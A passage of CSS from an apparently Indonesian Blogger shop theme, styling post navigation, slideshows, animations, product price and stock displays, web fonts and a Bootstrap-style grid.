.page {position: relative;width: 30px;height: 100%;transition: all 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);overflow: hidden;z-index: 2;border-radius: 4px;pointer-events: auto;}
.page.prev {background-color: #182848;}
.page.next {background-color: #4b6cb7;}
.page:hover {width: 400px;box-shadow: -1px 6px 22.8px 1.2px rgba(0, 0, 0, 0.1);}
.pg-arrow {position: absolute;bottom: 0;top: 0;z-index: 5;display: flex;align-items: center;width: 30px;text-align: center;vertical-align: middle;font-size: 20px;color: #fff;}
.page.prev .pg-arrow {background-color: #182848;left: 0;}
.page.next .pg-arrow {background-color: #4b6cb7;right: 0;}
.page.next .pg-arrow:before {content: 'Sebelumnya';}
.page.prev .pg-arrow:before {content: 'Selanjutnya';}
.page.next .pg-arrow:before,.page.prev .pg-arrow:before {position: relative;display: block;pointer-events: none;writing-mode: vertical-rl;transform: rotate(180deg);white-space: nowrap;font-size: 13px;text-transform: uppercase;font-weight: 600;margin-left: 3px;letter-spacing: 2px;}
.page:hover .pg-arrow {color: #fff;background-color: #ff5722;}
.tmPost {opacity: 0;position: relative;top: 0;height: 100%;width: 370px;text-align: left;min-height: 120px;padding: 20px;vertical-align: top;background-color: #fff;border-radius: 2px;transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);display: flex;align-items: center;}
.tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500;margin-left:15px;color:#333;}
.goomthumb{display:flex;align-items:center;}.goomthumb .tHimage{max-width:80px;margin-right:10px;flex-shrink:0;}
.tHimg{background-size:cover;background-position:center;width:80px;height:80px;display:block;border-radius:4px;}
.page.next.tmPost{left:-385px;}.page.next:hover .tmPost{left:10px;opacity:1;}.page.prev .tmPost{right:-385px;}.page.prev:hover .tmPost{right:-20px;opacity:1;}.indent{position:absolute;opacity:0;text-indent:-999999px;}
.penulis {white-space: nowrap;margin-bottom:12px;}.penulis > * {display: inline; margin: 0;padding: 0;}
reveal{opacity:0;transform:translateY(0px);transition: all 1.6s ease-out;}.reveal.visible{opacity:1;transform:translateY(0);}
.fadeinUp{opacity:0;transform:translateY(150px);transition: all 1.6s ease-out;}
.fadeinUp.visible {opacity:1;transform:translateY(0);}.fadeindown{opacity:0;transform:translateY(-50px);transition: all 1.6s ease-out;}
.fadeindown.visible{opacity:1;transform:translateY(0);}.fadeinRight{opacity:0;transform:translateX(150px);transition: all 0.6s ease-out;}
.fadeinRight.visible{opacity:1;transform:translateY(0);}.fadeinLeft{opacity:0;transform:translateX(-150px);transition: all 0.6s ease-out;}.fadeinLeft.visible{opacity:1;transform: translateY(0);}
.design{position:relative;padding:00px!important;margin-bottom:30px;}.design .fa{cursor:pointer;width:70px;height:70px;line-height:70px;text-align:center;position:relative;z-index:1;color:#ffffff;font-size:28px;font-weight:normal;background:#87ba45;border-radius:50%;margin-bottom:15px;box-shadow: 0 0 0 0 rgba(255, 119, 119, 0.8);}
.design .fa:hover,.design .fa:active,.design .fa:focus{background:#444444;color:#ffffff;box-shadow: 0 0 0 30px transparent;-webkit-transition:box-shadow .4s ease-in-out;-moz-transition:box-shadow .4s ease-in-out;-o-transition: box-shadow .4s ease-in-out;-ms-transition: box-shadow .4s ease-in-out;transition: box-shadow .4s ease-in-out;}
.design .top{margin:0 auto;text-align:center;}.design h4{line-height:22px;color:#111111;margin: 0 0 10px;text-align:center;}.design .bottom p{text-align:center;color:#444444;font-size:14px;line-height: 1.4em.;}.design a: hover{color:#ddd;}
.border {width: 165px;height: 15px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsppI1v3VNm59tFfdpbTjCr09kfjHMIX9tp8JOSGDI-bQ1W1kloDRoDS7Vs72PuXhFHlQpReEEw59yQap2x6kH_IJKTNTYNMpwCAQFdJ2F1akh8gZ_BMoycB34RO08I3fmpZTudBFq7Yul/s1600/border.png);margin: 20px auto 25px;}
.image-hover{overflow:hidden;position:relative;box-shadow: 0 10px 30px rgba(0,0,0,0.1);transition: all 0.3s ease;}
.image-hover img{width:100%;height:100%;object-fit:cover;transition: all 1.8s cubic-bezier(0.4, 0, 0.2, 1);transform-origin:center center;}
.image-hover:hover img{transform: scale(1.1) rotate(3deg);}
.image-hover::after{content: '';position: absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;transition: all 0.4s ease;}
.image-hover:hover::after{opacity:1;}.image-content{position:absolute;text-align:center;bottom:-30px;left:0;width:100%;padding:50px 20px;color:white;z-index:1;opacity: 0;transition: all 1.4s ease;}
.image-content h3{color:#fff;}.image-content a{font-size:0.9em;color:#fff;opacity:0.9;}.image-hover:hover .image-content{bottom: 0;opacity: 1;}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}
.foto{flex:1;overflow:hidden;}.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from {opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity 0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}.foto{flex:1;overflow:hidden;}
.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from{opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.nav-left, .nav-right {position: absolute;bottom:1px;align-items: center;justify-content: center; transform: translateY(-50%);background: rgba(135, 186, 69, 0.9);color: white;border: none;width: 40px;height: 40px;border-radius: 50%;cursor: pointer;display: flex;z-index: 10;}
.nav-left:hover, .nav-right:hover {background: rgba(231, 76, 60, 0.8);box-shadow: 0 0 10px rgba(231, 76, 60, 0.5);}
.nav-left:hover svg, .nav-right:hover svg {fill: #fff;transform: scale(1.1);}
.breid1 .nav-left {right: 60px;}.breid1 .nav-right {right: 15px;}.start-in .nav-left {left: 15px;}.start-in .nav-right {left: 60px;}.nav-left svg, .nav-right svg {width: 20px;height: 20px;fill: white;}

--></style>
<style>/*<![CDATA[*/
   .related-posts img{width:100%; height:100%;}
   #postslider {margin: 0 auto;overflow: hidden;display: block;position: relative;}
#postslider ul {overflow: hidden;*zoom: 1;margin: 0;padding: 0;}
#postslider ul li {text-align: center;float:left;list-style: none;}
#postslider ul li img {width: 100%;height:auto;border:1px solid #ebebeb;}
#postslider a {position:absolute;top:44%;width:30px;height:30px;}
#postslider a#postsliderNext {right:8px;}
#postslider a#postsliderPrev {left:8px;}
#postslider a#postsliderNext, #postslider a#postsliderPrev {opacity:1;}
#postslider:hover a#postsliderNext, #postslider:hover a#postsliderPrev {opacity: 1;}
#postslider a:hover {filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=50);opacity: 0.5;}
#postslider ul li img,.ad-space img{transition: transform 1s;}
#postslider ul li img:hover,.ad-space:hover img {transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2);}
#postslider,#postslider ul li,#pager{width:350px;margin-left:auto;margin-right:auto;}
#postslider a#postsliderNext:before, #postslider a#postsliderPrev:before{content:'';width:30px;height:30px;position:absolute; }
#postslider a#postsliderNext:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 300 300' fill='%2355626F'><path d='M150,0C67.157,0,0,67.157,0,150c0,82.841,67.157,150,150,150s150-67.159,150-150C300,67.157,232.843,0,150,0z     M195.708,160.159c-0.731,0.731-1.533,1.349-2.368,1.886l-56.295,56.295c-2.734,2.736-6.318,4.103-9.902,4.103    s-7.166-1.367-9.902-4.103c-5.47-5.47-5.47-14.34,0-19.808l48.509-48.516l-48.265-48.265c-5.47-5.473-5.47-14.34,0-19.808    c5.47-5.47,14.338-5.467,19.808-0.003l56.046,56.043c0.835,0.537,1.637,1.154,2.365,1.886c2.796,2.796,4.145,6.479,4.082,10.146    C199.852,153.68,198.506,157.361,195.708,160.159z'/></svg>") center / 30px no-repeat; }
#postslider a#postsliderPrev:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%2355626F'><path d='M256,0C114.837,0,0,114.837,0,256s114.837,256,256,256s256-114.837,256-256S397.163,0,256,0z M313.749,347.584    c8.341,8.341,8.341,21.824,0,30.165c-4.16,4.16-9.621,6.251-15.083,6.251c-5.461,0-10.923-2.091-15.083-6.251L176.917,271.083    c-8.341-8.341-8.341-21.824,0-30.165l106.667-106.667c8.341-8.341,21.824-8.341,30.165,0s8.341,21.824,0,30.165L222.165,256    L313.749,347.584z'/></svg>") center / 30px no-repeat; }
.index-post .discount {margin:1px 0 0 0px; font-size:14px; color: #a4a4a4; text-decoration: line-through; }
.index-post .post-image-wrap {float: left; width: 100%; overflow: hidden; position: relative;margin: 0 0 6px; }
.index-post .product-info {padding: 0 10px;overflow: hidden;clear: both; }
.index-post .product-info &gt; h2, .recent-label h2.post-title { font-size:15.6px; line-height:22px; color: #555; margin: 0; }
.index-post .product-info &gt; h2 &gt; a, .recent-widget .post-title a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a { color: #555; }
.index-post:hover .product-info &gt; h2 &gt; a {color: var(--linkC); }
.index-post .item_price {margin:0 12px 0 0; display: none; font-size:16px;}
.index-post .item_price.show,.azonshop_terga_product.show {display:inline-flex;}
.product-preferences{margin:8px 0 0;font-size:14px;}
.entry-title{display:block;font-weight:700;font-size:1.02em;line-height:1.5em}
.desc-snippet{}
.index-post .terga,.related-ready li .terga, .recent-label .terga,.recent-widget .terga,.PopularPosts .product-info .terga, .mega-t .terga, .mega-menus .terga{ color: #23A215; font-family:var(--fontH); font-weight:600; }
  
.product_discount, .product_off {position: absolute; top: 10px; right: 10px; border-radius:2px; background-color: #ef3f49; font-size: 12px; color: #fff; font-weight:500; text-align: center; z-index:1; padding:4px 8px; }

.index-post .product_discount,.FeaturedPost .product_discount,.bks-product .product_discount {visibility: hidden;opacity: 0;transition: all .17s ease;}.index-post .product_discount.show,.FeaturedPost .product_discount.show,.bks-product .product_discount.shows {visibility: visible;opacity: 1;}
.bks-product {display:flex;justify-content:space-between;margin: 0 0 30px;}
.pst-left {position: relative;width:360px;}
.pst-left .post-image-wrap {display: none;}
.pst-right {position:relative;width: calc(100% - 380px);}
.prod-wrap{display:flex;justify-content:space-between;margin-bottom:2px;}
.prod-id{font-weight:600;}
.in-stock,.out-stock{border-radius:4px;background-color:#dcefe2;color:#00a046;padding:0px 12px;font-size:0.8125rem;}
.out-stock{background-color:#ffe6e6;color:#c62021;}
.prod-id:before{content:attr(data-text);font-weight:500;}
.product-color,.product-size{margin:7px 0 0;font-size:14px;}
.product-size select, .product-color select{outline:0;margin:0 0 0 4px;font-size:13px;border:1px solid #ccc;padding:2px 4px;min-width:150px;cursor:pointer;}
.simpleCart_items .item-size{font-size:13px;}
.pst-right span.discount {color:#a4a4a4;text-decoration:line-through;margin-left:8px;}
.product-wrap h1.post-title {position: relative; display: block; font-size: 23px; line-height: 30px; font-weight: 500; margin: 0px 0 12px; padding: 0;}
.pric-wrap {display:flex; position: relative; border-bottom:1px solid #ebebeb; margin-bottom: 14px; padding:0 0 14px;}
.pric-wrap .azonshop-price, .pric-wrap .azonshop_terga_product{display:flex;align-items:center;}
  
.pst-right .item_price {display: none;margin: 0 12px 0 0;}
.pst-right .item_price.show {display:flex;align-items:center;}
.pric-wrap .product_discount {position: relative;flex-grow:1;top: inherit;right: inherit;vertical-align: top;font-size: 12px;left: initial;margin-top: 10px;text-transform: uppercase;border-radius: 2px;padding: 1px 5px;display: inline-block;line-height: initial;margin-left: 10px;height: initial;}
.pric-wrap .product_discount::after {content: &quot;&quot;;width: initial;height: initial;left: initial;bottom: initial;border-style: initial;border-width: inherit;}
.pst-right .terga {font-size: 24px; line-height:30px; font-weight:600; font-family: var(--fontH); color: #23A215; }
  
/* Article Style Responsive */ 
@media screen and (max-width: 640px){.pS img.full{width:calc(100% + 40px);left:-20px;right:-20px; border-radius:0} .note{font-size:13px} .scImg{flex-wrap:nowrap;justify-content:flex-start;position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 13px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .scImg >*{flex:0 0 80%;scroll-snap-align:center} .ps .table{position:relative; width:calc(100% + 40px);left:-20px;right:-20px;padding:0 20px; display:flex}} 
@media screen and (max-width:500px){.fontS1:checked ~ .pInr .pEnt{font-size:var(--postFSm)} .fontS3:checked ~ .pInr .pEnt{font-size:var(--postFLm)}}
@media screen and (max-width:500px){.grD:not(.oGrd) .ntry .pSnpt, .grD:not(.oGrd) .ntry .pHdr .aIm{display:none} .grD .ntrys{width:calc(50% - 15px);margin-left:7.5px;margin-right:7.5px}
.grD div.ntry{width:calc(100% - 15px)}.printMe{display:none;}}
@media screen and (max-width:500px){.hdImg{width:100%;left:0;right:0} .hdImg >*, .shImg >*{width:100%;margin:0 0 16px} .ps .tr-caption, .psCaption, figcaption{font-size:13px} .btnF >*{flex-grow:1;justify-content:center}.btnF >*:first-child{flex:0 0 auto} .dlBox a{width:42px;height:42px;justify-content:center} .dlBox a::after, .dlBox .icon::after{display:none} .pS .separator a{display:block!important;margin:0!important}}
@media screen and (max-width:380px){.tengah .tb_order th,.tengah .tb_order td,.order-wrap th,.order-wrap td{display:block;width:100%;}}
/* --- End --- */

/*]]>*/
</style>
<style>/*<![CDATA[*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;}
/* Font Body and Heading */ 
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIizoYV0.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRIyzoYV0.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJRLSzo.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2)format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;}
@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/s/josefinsans/v25/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}
/* Source Code Font */ 
@font-face {font-family: 'Fira Mono';font-style: normal;font-weight: 400;font-display: swap;src: local('Fira Mono Regular'), local('FiraMono-Regular'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtQIg.woff) format('woff'), url(https://fonts.gstatic.com/s/firamono/v9/N0bX2SlFPv1weGeLZDtgJv7S.woff2) format('woff2')}
h1, h2, h3, h4, h5, h6{margin:0;font-family:var(--fontH);color:var(--headC); line-height:1.2em; } 
/* Standar CSS */ ::selection{color:#fff;background:var(--linkC)} *, ::after, ::before{-webkit-box-sizing:border-box;box-sizing:border-box} a{color:var(--linkC);text-decoration:none} a:hover{opacity:.8;transition:opacity .4s} table{border-spacing:0} iframe{max-width:100%;border:0;margin-left:auto;margin-right:auto} input, button, select, textarea{font:inherit;font-size:100%;color:inherit;line-height:normal} input::placeholder{color:rgba(0,0,0,.5)} img{display:block;position:relative;max-width:100%;height:auto} svg{width:25px;height:25px;fill:var(--iconC)} svg.line, svg .line{fill:none!important;stroke:var(--iconC);stroke-linecap:round;stroke-linejoin:round; stroke-width:1} svg.c-1{fill:var(--iconCa)} svg.c-2{fill:var(--iconCs); opacity:.4} .hidden,.marketplace{display:none} .invisible{visibility:hidden} .clear{width:100%;display:block;margin:0;padding:0;float:none;clear:both} .fCls{display:block;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1;transition:var(--trans-1);background:transparent;opacity:0;visibility:hidden} .free::after, .new::after{display:inline-block;content:'Free!';color:var(--linkC);font-size:12px;font-weight:400;margin:0 5px} .new::after{content:'New!'}
.hide, #LinkList05, #LinkList06, #LinkList07, #LinkList09{display:none;}
/* Main Element */ html{scroll-behavior:smooth;overflow-x:hidden} body{position:relative;margin:0;padding-top: 50px;!important;width:100%;font-family:var(--fontB);font-size:15px; line-height:1.5rem; color:var(--bodyC);background:var(--bodyB);-webkit-font-smoothing: antialiased;} 
.secIn{margin:0 auto;padding-left:20px;padding-right:20px;max-width:var(--contentW)}.split-caption,.breid,.freq-wrap{padding:2rem 0 1rem;}
/* Fixed/Pop-up Element */ .fixL{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;margin-bottom:-100%;z-index:20;transition:var(--trans-1);width:100%;height:100%;opacity:0;visibility:hidden} .fixLi, .fixL .cmBri{width:100%;max-width:680px;max-height:calc(100% - 60px);border-radius:12px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .fixLs{padding:60px 20px 20px;overflow-y:scroll;overflow-x:hidden;width:100%;background:var(--contentB)} .fixH, .mnH, .srhB .BlogSearch{display:flex;background:inherit;position:absolute;top:0;left:0;right:0;padding:0 10px;z-index:2} .fixH .cl, .srhB .c{padding:0 10px;display:flex;align-items:center;justify-content:flex-end;position:relative;flex-shrink:0;min-width:40px} .fixH .c::after, .ntfC .c::after, .mnH .c::before, .srhB .c::after{content:'\2715';line-height:18px;font-size:14px} .fixT::before{content:attr(data-text);flex-grow:1;padding:16px 10px;font-size:90%;opacity:.7} .fixT .c::before, .mnH .c::after{content:attr(aria-label);font-size:11px;margin:0 8px;opacity:.6} .fixi:checked ~ .fixL, #comment:target .fixL{margin-bottom:0;opacity:1;visibility:visible;z-index:999} .fixi:checked ~ .fixL .fCls, #comment:target .fixL .fCls{opacity:1;visibility:visible;background:rgba(0,0,0,.2); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px)} .shBri, .tmBr{max-width:520px} .fnBr{max-width:480px}
/* Display Flex */ .bIc{display:flex;align-items:center}
.start-in{background:#daefb3;}.bow{display: flex; flex-wrap: wrap; padding: 0; margin-left: -30px; }.bow1{display: flex; flex-wrap: wrap; padding: 0;}.stats-count,.col-md-6,.gs-img-slider{-moz-box-flex: 0;width: calc(100% / 2);display: grid;align-items: center; }.secn{margin:0;padding-left:20px;padding-right:20px;}
.third{-moz-box-flex: 0; width: calc(100% / 3); padding-left: 30px; }.quart,.rec-tab .recent-label li,.related-item{-moz-box-flex: 0; width: calc(100% / 4); padding-left: 30px; }.fifth{-moz-box-flex: 0; width: calc(100% / 5); padding-left: 30px; }.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {position:relative;min-height:1px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media 